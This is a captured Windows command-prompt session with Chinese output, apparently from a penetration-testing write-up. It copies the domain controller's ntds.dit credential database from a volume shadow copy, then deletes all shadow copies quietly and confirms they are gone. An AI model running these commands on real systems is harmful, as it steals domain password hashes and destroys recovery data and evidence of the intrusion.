 C:\Users\administrator>copy \\?\globalroot\device\harddiskvolumeshadowcopy2\windows\ntds\ntds.dit c:\ntds.dit
已复制         1 个文件。
C:\Users\administrator>dir c:\
 驱动器 C 中的卷没有标签。
 卷的序列号是 D6D2-D055
 c:\ 的目录
2021/06/28  14:04        20,987,904 ntds.dit
2013/08/22  23:52    <DIR>          PerfLogs
2021/04/19  11:13    <DIR>          Program Files
2021/04/16  14:39    <DIR>          Program Files (x86)
2021/04/16  16:08    <DIR>          Users
2021/04/16  14:46    <DIR>          Windows
               1 个文件     20,987,904 字节
               5 个目录 50,718,302,208 可用字节
C:\Users\administrator>vssadmin delete shadows /for=c: /quiet
vssadmin 1.1 - 卷影复制服务管理命令行工具
(C) 版权所有 2001-2013 Microsoft Corp.
C:\Users\administrator>vssadmin list shadows
vssadmin 1.1 - 卷影复制服务管理命令行工具
(C) 版权所有 2001-2013 Microsoft Corp.
找不到满足查询的项目。